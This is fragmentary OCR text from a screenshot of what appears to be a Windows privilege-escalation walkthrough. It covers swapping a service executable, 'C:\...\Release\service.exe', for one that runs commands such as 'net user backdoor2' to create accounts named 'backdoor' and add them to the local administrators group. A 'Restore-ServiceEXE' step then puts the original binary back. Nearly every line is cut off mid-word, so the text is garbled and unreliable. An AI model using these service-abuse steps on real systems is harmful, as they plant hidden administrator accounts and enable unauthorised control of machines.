
in\Release\service.exe’ to
ual Studio
in\Release\service.exe.bak’
n out to ‘C:\Users\adam\Documents\Visual Studio
in\Release\service.exe’
new user named backdoor, and add them to the local
he service, rebooting the box should do the trick to get
, running
Restore-ServiceEXE -ServiceName
inary back in its proper place.
erable- if we can modify a service and start/stop it,
rvice exe to be something like “net user backdoor2
 then repeat that process to add the user to the local
d -ServiceName CustomAPP -UserName backdoor2 -
se